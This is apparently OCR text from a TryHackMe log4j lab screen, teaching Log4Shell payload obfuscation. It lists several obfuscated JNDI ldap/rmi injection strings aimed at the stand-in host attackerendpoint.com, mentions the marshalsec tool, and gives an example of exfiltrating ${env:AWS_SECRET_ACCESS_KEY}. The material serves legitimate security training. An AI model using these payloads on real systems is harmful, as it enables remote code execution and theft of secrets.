 TryHackMe | Solar, e
CVE-2021-44228-L
Log4j-CVE-Detect/C
Lesson: Overview of
GitHub - YfryTchsG
BlueTeam CheatShe
(21) Anton on Twitte
Canarytokens
Zero-Day Exploit Ta
Huntress - Log4She
tryhackme.com/room/solar#
21
Title
IP Address
Expires
Solar - log4j
10.10.123.123
42m 12s
?
Add 1 hour
Terminate
Because this attack leverages log4j , the payload can ultimately access all of the same expansion, substitution, and templating tricks that the package makes
available. This means that a threat actor could use any sort of tricks to hide, mask, or obfuscate the payload.
With that in mind, there are honestly an unlimited number of bypasses to sneak in this syntax. While we will not be diving into the details in this exercise, you are
encouraged to play with them in this environment. Read them carefully to understand what tricks are being used to masquerade the original syntax.
There are numerous resources online that showcase some examples of these bypasses, with a few offered below:
${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-l}dap${env:ENV_NAME:-:}//attackerendpoint.com/}
${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://attackerendpoint.com/}
${${upper:j}ndi:${upper:l}${upper:d}a${lower:p}://attackerendpoint.com/}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://attackerendpoint.com/z}
${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//attackerendpoint.com/}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://attackerendpoint.com/}
${${::-j}ndi:rmi://attackerendpoint.com/}
Note the use of the rmi:// protocol in the last one. This is also another valid technique that can be used with the marshalsec utility -- feel free to
experiment!
Additionally, within the log4j engine, you can expand arbitrary environment variables (if this wasn't already bad enough). Consider the damage that could be
done even with remote code execution, but a simple LDAP connection and exfiltration of ${env:AWS_SECRET_ACCESS_KEY}
For other techniques, you are strongly encouraged t do your own research. There is a significant amount of information being shared in this Reddit
thread: https://www.reddit.com/r/sysadmin/comments/reqc6f/log4j_0day_being_exploited_mega_thread_overview/
Gentle reminder, use this knowledge for good. You know what they say... great power, great responsibility and all.
Answer the questions below